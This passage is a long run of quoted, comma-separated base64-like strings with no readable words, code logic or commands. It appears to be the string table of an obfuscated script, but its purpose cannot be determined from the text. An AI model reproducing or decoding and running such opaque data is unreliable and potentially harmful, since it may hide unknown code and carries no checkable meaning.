TtBgXRwtb4seP5','m1O0wKDssLLwsMPurwnUtenKrMjxowHwmdLxwtfgALr5','D25wELzlwKu1yvjgsLHvsgTUtenKwfr5owTwrgHYyJfK','y25lu3rjs0rcne5xsM1mq2m0vgXOnKP5A3jtq2D3zurj','mKvTvNPvBKTtDeLlrei0txPKBeXdzdvvq0zesNLRCLnd','v1jIsJjKD2jvAfHvEwrKufnfAfCXmdDMwfPOy2LcBfbw','vJbKweP1suDAyLrtz3DLrff3wLn3BMjgmwHuu2nWwfnO','B01izZnpvgnZsNPKt1nQvw5lu3rjs0rcne5uBgPmq2n5','u3DUuMLwEgrPy3blmgDVtuHNEvPhvxnkmxnTuuHRBKTt','mwmZttjst1eYDffHBvjqsNL3BLP6Ahzsr3r0yxPsDMnt','yZbkEwTYu0nND2vezgHAu3DUvKC5D1DPy3blmgDVtuHN','CeSWz29nsgCXwxPRC0OXCgXzv3DUs1n0suTeqJrov05S','sNL3BLyXrKHrv050yJbAwfvwy25mq2r5vfzWALrQsJrA','s0rcne9eqMTmq2riy3LonKP5A3jtq2D3zurvEu9dD25x','uMvNrxHW','z29nsgCZt0rnC0OXuNzJrM9Us1yWovPUvNvzm1jWyJi0','vNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJEJa5ufHr','zZbAreLZsJfZBvfiA25lu3rjs0rcne5esxHmq2rYv1DW','yNPbBKXdzevvmJLQvJa5u1KWDfPvEwnZsJfJmLrTuKTp','DePwELj1v2XJmfr5y3nkm1OWzuDsvLnfwMPtBgnUtenK','suTeqJrprfuYtenKCLjUrKLkEwTYu0nND2vetxPoExDU','CeSWz29nsgCZt0rNC0P5wMfpvZHUs1n0suTeqJroELf6','z3DLrgm1wLn3BLzxD3fnu2nWsZbNB01izZfAr01ZsNLS','uNHwEwnZsJfKufzTtLbnmhHrzdbJBKXdzgHpr3rSvJfb','yKnVEeP5A3jtq2D3zurKALPdD25LvKfOuxLJCeSWz29n','EMjStNjtv1P4sNL3BLyXsNDArK40tdjsv01Ry25mq2ry','y3blmgDVtuHNmK5uvxnkEMHpv0HVBKTtDeLlrei0tLrb','AKvZsJfZBvfiA25lvJbVwMX0veTeqJrovfL4tenKyKPR','sZbNB01iz3PpvfvZsJj0wMfStw5lu3rjs0rcne5QwxDm','v1jRvvHOq1KXsKHkExDUvNPAu1KWCerImez0y3PNBKXd','u2nWsZbNB01izZnnrgnZsNLAyu9xog5lu3rjs0rcne5T','rei0tM1wzeXgC3DLrffZtuHNm05gmhnxEKi0twL3D2ve','weO1sNLRCLndz3DLre5QtwL3BLj6twTnu2nWsZbNB01i','AerImMXyvwK5ALviutbkExDUyMXoDLzhCZrImMXytM5f','s1n0suTeqJrorfK1tenKDeKWrLzkEwTYu0nND2vewtrn','z29nsgC0wwPnC0OYsw9AELfUs1n0suTeqJrpr1eWtenK','q2q1vuDSmeP5A3jtq2D3zurzm015D25xm3bSu1nJCeSW','zZromLvZsJj4zfLvmg5lu3rjs0rcne16sxHmq2rRwMXK','zZroq3DUtw1gmu55y3blmgDVtuHNm1PusxnkmMrUttjR','BMfQAhzHmwrtt1zOELLty3nkmwrty1zABgjxovHwmdLW','CgeWBgPkEwTYu0nND2veuxPpu3DUtJjOr2vty3blmgDV','seP5D25zvgHYyuzKuu0YuKPnmhnUtenKDLDRzdzAvgH2','CfDrmu5YvvzKugvty3nkmLP0ytfSwfqXCgPvBe52zvnJ','wJvkEwTYu0nND2vetM1nAxDUwJjJEMfty3blmgDVtuHN','BLuYowTIrgHYvM10AeP5D25JweP5vfzKuLzTtKXsEwnZ','vNHIvZKWsNL3BMjvtNzHrZv0yJnAwe4Yvw5mq2rgutj0','sJjgs2nvChrprZHYsNL3BLyXqNDArLPytJjsuvnQuw5m','y3blu3nVu0nND2veAgLpq3DUtJa1s05ty3blmgDVtuHN','EejlwhqYwvHjz1rQmuTpm0PSzeHwEwjPqM1xmdrVtuHN','vJfgBe5hmxrImePyvuHvBKXdzfHosejRu2XoCLzSzfjK','BhfvEwnWsZbNB01iz3LpreLZsJjfBvz6vw5lu3rjs0rc','tvrnC0OXC21rsgTUs1n0suTeqJrnBu5PtenKAuThyZbk','AgjxDhzKrgHYtM5OweP5D25wmui0wKzAmLDTuLzuA2nU','y3nkmNH0yNPwwfvywNzJwevUtenKD09houXIrgHYu0Do','rK9tBvjrwM1RBKXdzhnJmNHQvfvoCLPUrKHkExDUvNPA','vfvSEwrSzfjKu2nZsJngBLDTuKXKA1PQvfvJBKXdzevr','D25Hvxbqtw1rngiWww5mq2rewNPKA1qXAdrzmdf4sNL3','D2vevMHpq3DUuMLwEgrPy3blmgDVtuHNne5huxnkmfzO','q2q1vuDSmeP5A3jtq2D3zurKBe1tD25omdvltLnJCeSW','CgXtu2nWsZbNB01iz3PnvefZsJf0nLPvA25lu3rjs0rc','yvKWodrImhq2yLD0q0P5D25wELPlwKzcvgf5DgPzm2TU','sNLRCLndz3DLre5Ot1n3BMnwAfbuq2nWsZbNB01izZfp','vLrOCMmXzfjvBu5ky1nJC0OYtNrIEtLyvuDAsgryrw5m','C0OYnuLrmujWuti4muP5D25AvwH0vKDvngiXqw5mq2rY','q2D3zurnEe5tD25wv3DXtvnJCeSWz29nsgC0t0rjC0P6','BLz1wtnsCgiYng9JExGWs1H0EvPyuJfJBtrNy3L0me8Z','t1KWzfrHm0z5wvnJC0OWtxHrBu5wvfvAA1ryrw5mq2ry','rK1rmujdvtj0m0P5D25wmdH2wtfwtu1vAhHzu2nZsJfK','DeLlrei0tM1fnuXdy29rBxbxsNLRCLndz3DLrfjTtxL3','DeLlrei0ttjzmKXdzejJvMnVsNLRCLndz3DLrezQtwL3','v0P5A3jtq2D3zurAAu55D25LvKjWzenJCeSWz29nsgD5','mgDVtuHNEu16vxnkmJbQuvzvBKTtDeLlrei0t0rNEeXd','yZjrBu5izfvJBKXdzfHoBfPQverODK5gzffsrKfUtenK','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','tK1xvw5mq2rRvti5q1PwtNjmmMHisNL3BLz6wNDArKje','rei0tvDsAKXdzg5AEK5WsNLRCLndz3DLrgn4wKn3BLjx','y1HzBKTtDeLlrei0txPNnuXdy3LJrei2sNLRCLndz3DL','sZbNB01izZfzvfLZsNPgtMntuw5lu3rjs0rcne1TwMXm','rK5YzwXKuwnhuK1nvffUtenKnwruzgPuvMHtwtbKEeP5','AZvmq2rRwMXKrW','EwnWsZbNB01iz3PzELfZsJnWBKLuww5lu3rjs0rcne9e','yvPxrNnkEwTYu0nND2vesMLoAxDUtJa1s05ty3blmgDV','u2nZsJfJmfzgwLHomdvQvgT4CeP5D25svZf2ywXJmvvi','sJjkEK9hBfHum1jQvM1fBKXdzgPpr3r6vNPvEfLwyZjL','vJfcv1KWmvHkExDUvJfcCvPysNrHmMXyvvrrBKXdzfHo','mgDVtuHNme56vxnkmfzOuLHJBKTtDeLlrei0tKDfD0Xd','vLzHyxLJCeSWz29nsgD6tKDvC0OZuKvxmMTUs1n0suTe','rvLUtenKCMjxodnwmdG1vM5oseP5D25rBLi2tdfKu1DT','r2WWsNLRCLndz3DLre0YwwL3BMjgmwHuu2nWteDsyLnd','DeLlrei0txPvmuXdzhjsBKzjsNLRCLndz3DLrfjOtNL3','CgTuv0vUtenKwfvSqK1LvK5YvMXKufLty3nkmLjuytbS','oxzHBe5YtdjAweP5D25wELzHwKzbngeXuLHumuPQu0zJ','rei0t0DoBeXdzgjkA0i1sNLRCLndz3DLrgD5tML3BLjg','AeP5D25srZf2tdfJm1LSwNbsEwnZsJjOvgeZvJvIv3rt','uMLJCeSWz29nsgD5t1rbC0OZBeDnq1LUs1n0suTeqJro','sgCWwwPvC0OYAffoBK1Us1n0suTeqJrnALeWtenKB1ve','suTeqJrov1u1tenKC1HxrK5kEwTYu0nND2vey3Hpu3DU','EK1tD25rvte2s1nJCeSWz29nsgCWww1nC0OXCgXzv3DU','zhrvmNrrvNPsEwrwyZjIu2nZsJjrEgryBdzpr3qWsNL3','yZbHAMH3vNLJC0OXzfjvmgHQuti5sLyXqNrkExDUvJff','vgTVmuP5A3jtq2D3zurrmK5dD25rvte2s1nJCeSWz29n','CLndz3DLrgrTwLn3BLvfwKjtu2nWsZbNB01izZror0vZ','sNLSCLnxtw5lu3rjs0rcne4YsMHmq2rkzw5VD0P5A3jt','Au1dD25nBKf3zwLJCeSWz29nsgD6t1rzC0P6sNDnsg9U','ttvmq2rIsMTcnuP5A3jtq2D3zurnEe9tD25lv3rkwxLJ','twXJmwfhuKLxA01UtenKEvDgzePIvtvWsNL3BLyWowXw','mdGYsNLRCLndz3DLreL4tML3BLPhwLHsAwnWsZbNB01i','z3Lpr01ZsNPkD01iB25lu3rjs0rcne5eyZbmq2rLs0v0','ytbSAKP5A3jtq2D3zursBu9dD25LvvL3sMLJCeSWz29n','ELv5y3nkmwmYtJjsv1uYDgLwmujtwtbSweP5D25wmdH6','s0nSn2rTrNLjse05svngyLHuDhLAwfiXy200z1PUvNvz','q3rWwvnJC0OXzfnwBvjwt0D0rfyXqMTzmhb4sNL3BLyX','mKXdzezzvvyZsNLRCLndz3DLre0XtML3BLfvmtzlu2nW','zZjoELfZsNPKB1jUA25lu3rjs0rcne16vxLmq2riy3Lo','u0nND2veutvnExDUwvnAwe5ty3blmgDVtuHNmu5urxnk','uwnhtKXwEwnZsJnwt2vhuLDzvxbQvLDfBKXdzfHov2HR','A0zksNLRCLndz3DLrfKWtwL3BMfgqtjJEwnWsZbNB01i','ExDUvJfcA1KWoxrImfzgyLD0EuP5D25wELL2wKzwwvPU','mZeZnJqZuM1gu3DJ','DvCYowrqwee3zLHrou1iz3DmrZG5tuHND08YwNzJAwGY','zhbwmJf6vJfcC1KWowHkExDUvNPAD1PguNrHmuz3yZa4','mhbQu0HfBKXdzfHvrxC0vJfgt1KXqKPLu2nZsJjSvgiY','D25JrwrSvLzKuLrTtKTwEwnZsJfKuLPyBfHvrtLewLHf','zurjm1PtD25omMHhzvnJCeSWz29nsgCWwKrJC0P6zg9s','sNL3BLeXtNzxvMmYtdjotfDRowTwmuzXuLHWDgeZqLHo','v25cA1vTsxPzmhrOsNL3BMeWzZbnmNH0yJfjBKXdzg9I','zeLLAZeYsNLRCLndz3DLrgm0tun3BLrxEhvLu2nWsZbN','CKP5A3jtq2D3zurNmvPPD25twha2tunJCeSWz29nsgCY','BKXdzfHor0PUvNPKA1KXtKPsEwnZsJfJmvnTuK5zm1LY','ne1tD25wv3DXtvnJCeSWz29nsgC0tLDrC0OWAdzuwfLU','D2veutfnq3DUy1DKzePty3blmgDVtuHNm09hsxnkEMrV','t0rvEKXdzhjsBKzjsNLRCLndz3DLreK0tML3BLLwvMfH','wJfIBu4WyvC5DuTitxnKq3GXs1H0EvPyuJfJBtrNy3LO','C0OWy3PkrevUs1n0suTeqJroBuuZtenKAuThyZbkEwTY','suTeqJror1K1tenKnvjQqw1kEwTYu0nND2vezZrAq3DU','y3blmgDVtuHNEvLusxnkEMHpv0HVBKTtDeLlrei0tvDn','q2rTt0D0AvyXqMTzmu00yJnNBKXdzfHum1jQvg0XDMjv','AwnWsZbNB01izZjomK1ZsJnSuwfyuw5lu3rjs0rcne1Q','y3bHmgXQsNLRCLndz3DLre5St0n3BMjttKjwu2nWsZbN','tLrJu2nZsJfKu00YuLvpr3rpvJfgyvKXsKHkExDUzwPO','u3rjs0rcne9evtnmq2rcy1zJB0P5A3jtq2D3zurnne1t','z3DLrfKYtvn3BLDTvMHIq2nWsZbNB01izZfnrevZsJbg','wfvgwMPwvwnUtenKBvuYouzzvK52vMXJmLf5y3nkmwmY','qJrprfuWtenKB1vewNPkEwTYu0nND2vestnoExDUv0Hw','y0HgEwmZuJfKBMq0zvHWqLfRtKvsvvPiu0vSs1mWEe5u','DfnzvMT3sNL3BG','D2vezZvzExDUtJa1s05ty3blmgDVtuHNEu1QuxnkmLjT','vNbYsNLRCLndz3DLrfv6wML3BMvTy2HoAwnWsZbNB01i','suTeqJrnv1zPtenKC1HxrK5kEwTYu0nND2vewtbzAxDU','zhvIvZLpytiXDMrgyZnoq2nZsJfJm1DTtLfprZLZyvvO','z3DLrfv4t1n3BLD6tLboAwnWwfqXBwrxnwPKr2X2yMLO','we5ysNL3BLyWodnArxbHvw1svvyYvw5mq2q1zg5cA1zi','vZLYvNPswvPSzffzu2nZsJfJmwfhtLfrmJLTvJfkAu5d','u0nND2vesxLpu3DUv21wAgjdy3blmgDVtuHNEu5Trxnk','sNLRCLndz3DLrezTwLn3BMvvwxDkAwnWsZbNB01iz3Lp','sZbNB01iz3PzEK1ZsJjgvLDTC25lu3rjs0rcne9ewtjm','svvnBKTtDeLlrei0tvDoBeXdyZnuA28XsNLRCLndz3DL','C3PuELLUs1n0sq','sgD5txPbC0OWAdzuwfLUs1n0suTeqJroEMT6tenKwwry','EwTYu0nND2vezZboq3DUtvuXEePdy3blmgDVtuHNme16','ALrSBZrkExDUzwTSuvmZstrIELfUtenKqLLSzhbzv1O1','svPhtKTzu2nZsJfJmwnhuLvtBwXWvNPsDeP5D25Imu52','sZbNB01izZrpv0vZsJjKBK0YA25lu3rjs0rcne1QzgLm','C0OXzfjJBtfyvwPKALzisMXkExDUvJfgnfPfohPwBvjs','ELfZsJbOnLryww5lu3rjs0rcne5hwMTmq2rPs0DJmeP5','weLNvMOXvKXivtLABhrxs0rcne9eyZfmq2q1vungreP5','BKTtDeLlrei0t0DfmKXdy3bHmgXQsNLRCLndz3DLre0X','yLDZmKP5D25KA2XnzuzKuvrTtLbJu2nZsJfKuLzTtLzt','BLDivNLLu2nWsZbNB01iz3HzmKLZsJjWwe1uvw5lu3rj','y3blmgDVtuHNmK9hsxnkmvzZs2PfBKTtDeLlrei0tKrN','AgPtmMG1sNL3BLfRtNzJm2r0yJngm1z5y3nkmwmWvw1s','rK5Ju1fUs1n0suTeqJroBu13tenKzuTfDhHkEwTYu0nN','B2rtBdDKBuz5suHJowrwDePlrei0tKrJD0Xdy3LJrei2','txPNneXdyZnuA28XsNLRCLndz3DLrfPSwwL3BLfvmtzl','reKWtun3BLzxD3fnu2nWsZbNB01iz3Ppv0vZsNPkD01i','sJj0r2nvz25lu3rjs0rcne1Tutbmq2rYv1DWveP5A3jt','sZbNB01izZroAKfZsJfOmwnUA25lu3rjs0rcne5xtMPm','BLz1wtnsCgiYng9KAwW3zg1gEuLgutLvENr5wLHsmwnT','vLHvrKPQvMXoDK1Py3nkmwmYwMXSwe5gsMPuwfjmsNL3','EvDjsgC','CLndz3DLrgHOt0n3BMrfuMjHu2nWsZbNB01iz3PzBvfZ','sgD4wM1zC0OXvNnlAKvUs1n0suTeqJrpr05RtenKqMnw','u3rjs0rcne0YsxHmq2q2wNLfmKP5A3jtq2D3zurNEu5d','CgPvBtf2tNLJC0OXyZnov05ytKDOALvfEerkExDUvNPw','vNLJC0OXzffuBvjxy1zAA1mXz3DkExDUvJfjDLKXrLrI','tLrHmufUtenKwfvvDerArZf2zdfKuvLty3nkmwrqzfD4','vMfArwrQyLnJC0OXyZjwBvjuvtj0A1yXrLDzmhb4sNL3','EwTYu0nND2veAgHnq3DUtw5bD2vPy3blmgDVtuHNm00Y','tNzIrMrsvdnsqLj5y3nkm280ytbOwe5SCgPtAMHYtwLJ','tum5CLeYouPKvwnUtenKwfvgzhfzvZf2wJnsseP5D25A','D2vevtvzAxDUvfD4Dwvty3blmgDVtuHNmK9utxnkmdfZ','mZm0qKPfqMvn','EwTYu0nND2vezZvoq3DUv0HwEwvty3blmgDVtuHNELLQ','sKPtmhbWuti5s0P5D25Amu52v0zKuwfUCdnwEwnZsJfK','ALLZsJf0nLPvA25lu3rjs0rcne5uvMXmq2rruMTgsKP5','rdfRwLDoDLPhvLzvA2XeyJiXD2iYnwXIBLfVy2LRn2rT','mMHWwM5rBLHtz3blvhq5zLGWB1H6qJrpveL3twPrEK9x','mtCYmZCZBuLRufvp','mMfUzfHoru1UtenKwfr6qK9Jr1PivunJC0OYouXsmeP4','mK9tD25omMHhzvnJCeSWz29nsgCWtKrNC0OWy3PkrevU','sJiXrgiWrLHvv1PruM1fBKXdzevzEKi0wJnwAeP5D25w','z29nsgCXt1rjC0OYmgPrvLvUs1n0suTeqJrnEMT6tenK','suTeqJrov1uWtenKyvPxrNnkEwTYu0nND2veyZjpq3DU','BfHuELfUtenKwe5dowTvvMXqwvzJmu5dy3nkm2Hmttjs','y3nkmxq2wLvRBKTwmg9Lq2S3zLr0mLLyswDKAJeXtZjA','oxDuBtbUtenKwfqZvM1wmujiyKHcweP5D25rAKPZwKzA','zurAA1LPD25LBwnOtMLJCeSWz29nsgCWtvrbC0OYDfPH','sgD5twPfC0P6ze9tALvUs1n0suTeqJrpr0v6tenKswvR','u0nND2vevM1nq3DUtw1gmu55y3blmgDVtuHNm01xrxnk','t1rTtLvxrKPQuJjfBKXdzfHvALf2vJfbne9xBeHkExDU','zgLJCeSWz29nsgCZt0DfC0OXng9tm0vUs1n0suTeqJro','EwTYu0nND2vezZvpq3DUv3Poue5Py3blmgDVtuHNmu5Q','C0OZrJnsBvjtwwXAALnTrw5mq2rytJfcwLz6wMTzmdfk','DgiYwLHoA2nUtenKwe5UuMTvBe5YyLzKuMjhuKTsEwnZ','Efv5y3nkmM80yJnwwfvuqLjKvMnUtenKwfvtowPwre14','mdLuytnkmgnty3nkmfjjturcBfeYoxbkExDUyvvoDLmX','BLuYoxjwmdLSyM5gEeP5D25wELi0wKvWAfriAfHvsfvU','vtfoCMiXzfjAr05suNLJC0OYsKHLvtLUvti5nKP5D25w','vMLJCeSWz29nsgD6wKDrC0OXDdzAvwTUs1n0suTeqJro','u3rjs0rcne5Tvtnmq2rItta4mKP5A3jtq2D3zurjnu1t','vuvsEfyXqLnzmu5juNLJC0OYourImhHytKHWv1yXqJvk','D2veuMPAAxDUs1D0sLL5y3blmgDVtuHNELLxwxnkm3bU','wKuXBfz5y3nkmwmZwwXowe4WCgPtAZv4sNL3BLyXsxzz','tenKAMjxodvzmu5YyM1oEeP5D25wELztwKu4ngeWtNbx','mdDKBuz5suvnoq','sMXVnwj5y3blmgDVtuHNme1utxnkm1jfvZjRBKTtDeLl','z3PpvgDZsNPkD01iB25lu3rjs0rcne5hsMTmq2rOvLzW','seP5D25HEMHYuvvkDgf6AejsEwnZsJfKuu0YuLnvmNrU','y3Dmq2ritxLrEeP5A3jtq2D3zursBe1PD25xBvzOyKnJ','BgrttKnJC0OXyZfpvtLytMK5ALzhvKHkExDUuMXSDvfS','rLHlq2nWsZbNB01iz3PnrevZsJnSuuLvtw5lu3rjs0rc','qJroq2XIvxLNDW','CLndz3DLrePTwML3BLLPAg5oq2nWsZbNB01izZbnELLZ','zhrHEKLUtenKrfPyqMTtrNb3wtfsweP5D25JBKPOuLC5','utfnu3DUwgLOtgnty3blmgDVtuHNEvLQtxnkm2Xrsvvn','sgCZt0rfC0OYCfHnvfvUs1yWovPUvNvzm1jWyJi0B2n5','C0OXyZnxBvjwwwT4mLyXqNbkExDUwKzoCLqXzfjxBu5u','svrzBKTtDeLlrei0tMPgA0XdzevyAKPhsNLRCLndz3DL','vgeWrw5mq2rytKzkALvQAhzrvMrst1u0BKXdzfHor1jR','ttrmq2rjzwSXmKP5A3jtq2D3zurNnfLtD25JvMHqvenJ','zg1Kr2SYvJfjELKXwKHkExDUvNPAD1PfnvrHmgryvvHO','yMLcELbumdLKrhq5teDsyLndz3DLre16t0n3BLniCe5K','sJbgtMvPA25lvJbVtuHND0TtD3DLr1fWs1q5mK9TwMjw','vxnkEvPHt1C4BKTtDeLlrei0tLrNmeXdzhnyv0zosNLR','wMTLv3bUvti5AW','mgXQsNLRCLndz3DLrfjRt1n3BMvwqwHrEwnWsZbNB01i','mZKYmZLNCxPIthi','vJfkCfKYEhHkExDUvJfcufzxzfrImJv5vNLJC0OXzfjL','ntuXmJy3BvrdCNjJ','tKrwBuXdzhHxrtLnsNLRCLndz3DLre0Xwvn3BLDTvMHI','mwrqvtnwwfvRzfHHr0vUtenKA2jxDeDwELPntdfJmwft','BKTvwKryu2nWsZbNB01izZnnBvvZsJfZBvfiA25lu3rj','rffZtuHNmLPgmhnxEKi0txL3D2veyZfyu3HItuHNEuXe','CgnfvMHkExDUvNPKq1PfBZrHmePyvwXkALmZrw5mq2rO','mxG0tLDom0SXEdrnAKfXweHNmvL5AgnLrfzQs1z4ne1Q','zevyAKPhsNLRCLndz3DLrgrQtun3BLvfwKjtu2nWsZbN','q3DUvLD3Cu1ty3blmgDVtuHNEu1hsxnkEKPOzfrJBKTt','zgPwBKL6wtfAweP5D25IrgHYvLzKuLzTuLfKA3nUtenK','u0nND2vettjnExDUtw1gmu55y3blmgDVtuHNmfKYsxnk','sZbNB01izZfzv1LZsJjfBvz6vw5lu3rjs0rcne0YsMHm','uMLJCeSWz29nsgCWwvDnC0OXAdfJBMTUs1n0suTeqJrp','m2jSrLjkmtfIsJj4BgjTzdbHq2rKtZmXEvPyuJfJBtrN','mgDVtuHNme5uuxnkmLjTvJbzBKTtDeLlrei0ttjvm0Xd','y3HoAxDUvgTgwvzty3blmgDVtuHNEK56y3nkmgn6sKrf','tuHNmK5uA3nkmvzZs2PfBKTtDeLlrei0tNPJEKXdy3bH','r1fvA25lu3rjs0rcne5etMHmq2royKC1nuP5A3jtq2D3','sMPvvu5YuvHkDgeYsw5mq2rYzeu5CLyXsxzzmhH4sNL3','BKXdzfHove5Qu2XoDK9hrMLzu2nZsJfKuvngwLHvBfPQ','ALvVv0nJCfHumtjxmuvVtuHNEK5ey3nkmez4vNLNBKTw','C0OXzfnuBvjtvtj0DfyXsJrzmhbysNL3BMqXtNzrmwrt','vg1ov1PfsMPvmgnUtenKBfDezgPuAMHYu1HWweP5D25I','r05ky2XJBKXdzfHvv1zfwtiXDK1wzfbrEwnZsJbsEwjR','yZfHBePytJbnBKXdzfHov0L6vNPAt1KWzeHIu2nZsJfJ','vLHorgDUtenKwfvRwMTur2C0vLHcseP5D25JBKPmv0Hb','m1u0yJbWwfqZuMPvseP0sNL3BLjyAdbArKiXtdjosvz5','zdi1uLvtzgrqvNn3zurfC01iz3Dmrei0tuyWC2rhAhbJ','wfqWwMTtrxbpwKzkEvr5y3nkmJG0yJfAwe5TnvLwmdKX','yM5RBKTtEgTxmgDVtuHNmvPTsxnkmKvTvNPvBKTwmdLt','Agjdy3blmgDVtuHNm09euxnkmxq2wLvRBKTtDeLlrei0','zurnnvL5D25nBuyXtNLJCeSWz29nsgD6tJjfC0P5wMfp','m09hC3jkExDUyZfJD2vTDhrImMTUtenKwe4ZsNjwELzH','muuZwtb4wwvty3nkm2S0yJa1rLuYohHLrwnUtenKDe9h','qJroAMm1tenKtMjhntvkEwTYu0nND2vetxPou3DUywXJ','wvHSuvvhwM5kmtbVwxL4AuTtEgznsgC1twPbEu5ettvA','AZLrvvzkvfzgvLDwmwHAv2PbEe1QttbovfKZt0rRCKX6','mfHtAZDHv1LVzfnSEvPyuJfJBtrNzfqXBvCXww9nsgD5','y1nrBKTtDeLlrei0tJjjnuXdzhnyv0zosNLRCLndz3DL','mwnTngDJEuu5ufHrn2ztEgTxmgDVtuHNmK16sxnkmgr6','zgLpq3DUu1HWnK1dy3blmgDVtuHNmfLutxnkmdvcv0zv','q2nTv2PSDKP5A3jtq2D3zurvD05PD25nBuyXtNLJCeSW','v3rdvNPKrvjSyZjsEwnZsJfKuwjhuK5xvuPRvKHnneP5','zevsyMfty3blmgDVtuHNEK5TwxnkEMrVuM5RBKTtDeLl','vxLND2vevMToq3DUvKC5D1DPy3byu2HTvZfnB01izZfo','stnVBKTwmdLtq2D3zurkAu9dD25vrvPcu1nJCeSWz29n','m3bSu1nJCeSWz29nsgD6tM1fC0OZBffjvu1Us1n0suTe','v1rsBgnftNzwAwnZsJnbngiYzgPIv3qWwKDfBKXdzfHo','tuHNmu5ez3nkm0zzvdb3BKTtDeLlrei0t0rnEuXdze9r','vvL3sMLJCeSWz29nsgCWt0DzC0OXuNzJrM9Us1n0suTe','sJbwwMfyCg5Km2TUtenKnwrwwMTwr05ZwtfgEeP5D25I','uxLJC0OWsJbwrvO2vti5nuP5D25wmuPxwKzcwKWYuLrx','y3LonKP5A3jtq2D3zurkBe5dD25omMHhzvnJCeSWz29n','tuHNmfPhvxnkmNHKwvuWBKTtDeLlrei0tKDfnuXdzdvv','rLLumhDUs1nZBMmYvw5yu2DWvZfnB01izZnpv1fZsJjg','mLL5tenKtMjhntvkEwTYu0nND2vevtjzu3DUtJjOr2vt','wKvWwwvty3nkmwmZzw1Swe56BdjLBvzhwta5DgiXrNvp','zfHomxbRvuvWEu5Szfboq2nZsJfKuu5iAgPprZLkvJa5','yLzoDMfTCfrImhHytJjfBKXdzfHoruPRvfCXCK5TBgHK','EK5qtMLJCeSWz29nsgD6tLrNC0OZBeDnq1LUs1n0suTe','t1zKuvPxDejsEwnZsJbvngeYzfHov2HQvLrOCK55y3nk','tuHNnfPetxnkmtrVuZnfBKTtDeLlrei0tJjzEKXdzgfA','oxzAvMD3sNL3BLyXsLDArKu0ytncwfvgCgPuwevUtenK','A1PSzeDkEwTYu0nND2vesM1oExDUwvzwywf5y3blmgDV','tenJEfryrwTkEwTYu0nND2veuM1oExDUvZnWBfnty3bl','mLvhBg9sEwnZsJfKu09etNDvmJLOuKDfBKXdzfHvAK5R','AKLZsNLOq2fSww5lvJa5wM5wDvKZuNbImJrVy3LSn2nT','zfbomK5suti5EKP5D25Kvu52zdfJmK5uAhvwEwnZsJbA','txjKrhq5teDsyLndz3DLrfjTwwL3BLCZCgXtu2nWwfqX','wM05EuTiwMHJAujcufrcne1QDg1xmufVtuHNEu56A3nk','qJjKrMrtzgTOC1z5y3nkmwrszuDotfeYoxLKme5YuKnJ','B2jQzwn0','sKnJCeSWz29nsgC0wtjfC0OWnujxrLvUs1n0suTeqJro','mu5AtvjuBW','BtKWyJnsnwnhvw5yvNnUzuzKrLDirNDkmta5wM5wDvKZ','C0OZvKrIEMHyvuvOEMmWtNjmmwmZt0nJC0OXyZftr1i1','rtvRvevJBKXdzgLJvvPQvvCXCLLUrMHkExDUzurjELKW','s0rcne5utMTmq2n4vfHfA0P5A3jtq2D3zurJmvPPD25u','wKvWA2fty3nkm0z4uKrwwfvSsMPwv0vUtenKwe5hAgTw','u3rjs0rcne5QvxLmq2rOsMXJmuP5A3jtq2D3zursAu5P','mJLguLvoDLOZAfHkExDUuw0XDK5RvtrIEKP4uNLJC0OX','ww5lu3rjs0rcne1xuxHmq2mZvgTVmuP5A3jtq2D3zurO','m1i1y0DvBLHwC25HwgHhwKu5teOXmdLABLz1wtnsCgiY','rMrru0vZBKXdzdzKr1yYyKzoDLrdy3nkmwmYy0Dsue9h','sJfKuvrisJfIv3rZvJfgveP5D25zEKPytw5jngeZww5m','AtLdt0D0svyWodbkExDUvJa5B1PfEdrrm0z2wvnJC0OX','wfi2wMXKugvhtLbzu2nZsJiXrgj6BfHomMHRvtjsEeP5','tw5OALiWChDzmgr4sNL3BLyXstfJruzeytjswfqWog5m','ne1QzZbmq2rYuM5gsuP5A3jtq2D3zurwBvL5D25wv3DX','CLndz3DLrePTt0n3BLOYy3PHu2nWsZbNB01iz3LoEKvZ','BKTtDeLlrei0tKroAuXdzg5AEK5WsNLRCLndz3DLrgm1','y214A1vUrLrkExDUwKvoCLnwyZnKA2rytJnvBKXdzdrA','DLLSzfbHr05iwwPbBKXdzhnxwgHQverOCLrfvMHkExDU','vxPpq3DUyKyXAfrty3blmgDVtuHNmu1uy3nkEMrpu2Pv','D2vPy3byu3GXvZbVB01izZnzELfZsJfZELr6ww5lvJa5','ohzwmuP0sNL3BLyXqLDzmdLUuKDSq1Lty3nkm280ytfo','EwTYu0nND2veyZfnq3DUuJnnAMvPy3blmgDVtuHNEu16','q2D3zurJnu9tD25LvKfOuxLJCeSWz29nsgD5tNPvC0OX','sNLRCLndz3DLrgD5tvn3BLrRrLLwu2nWsZbNB01izZnn','z3DLrfPSt0n3BLfyrLHlq2nWsZbNB01izZnzv0LZsJbw','vMrtuM1ssLmYA25mq2r1uti4mwjuAhjmmMHisNL3BMqX','B01izZjzmKLZsJbzBgnyww5lu3rjs0rcne5ewxLmq2rw','tenKuvjRrKPkEwXKs0DVC1PUvNvzm1jWyJi0B0TyDdjz','sJfJmgjhtLvIvZLjyJjfneP5D25KvK52wKHSrgiWCejz','A3jtq2D3zurvELL5D25wrZL3v2LJCeSWz29nsgCYwwPv','BKXdzfHoBLjRu0zKswjgzfjLu2nZsJi5BvmYDhHIv3re','ngiWz25mq2q2vti5vwqXtNzHmfPysNL3BLKWBhnzmuze','ow5Hvu52vKzJm1j5y3nkm2r0ytnowe4WCgPsEMHYvgLJ','mxztrMrqvxPKrq','sNPKt1nQvw5lu3rjs0rcne5huMTmq2rIsMTcnuP5A3jt','AgTuBuvUtenKmG','qMfkEwTYu0nND2vezgLoq3DUzw1JAe5Py3blmgDVtuHN','reL5twL3BLniCe5KAwnWsZbNB01izZbAvefZsNPkD01i','C0OYEgrzvtbUs1n0suTeqJrnEMHOtenJB1fTCfDkEwTY','tvnJCeSWz29nsgD6txPjC0OXDdzAvwTUs1n0suTeqJrn','mgX5uw1osLLty3nkmwrttdjss1uYCZnwmuPZwta5EeP5','ne5xwtrmq2rjzwSXmKP5A3jtq2D3zurgA01PD25sAvz4','we5urMLwmuy1sNL3BLz6uLnArxbjyM1Owfvivw5mq2r6','A3jtq2D3zurNEK1dD25HmwXXvxLJCeSWz29nsgD5wKrN','y3blmgDVtuHNna','u0nND2veuxPpq3DUzvzcCgrdy3blmgDVtuHNEu9hwxnk','DhLAwfiXy200z01iz3HpmZbVzhL4AgnTzdfIv1z1zeHn','AgnRtNzAr1zczenKzeTivxbxEwqWyJfomgnT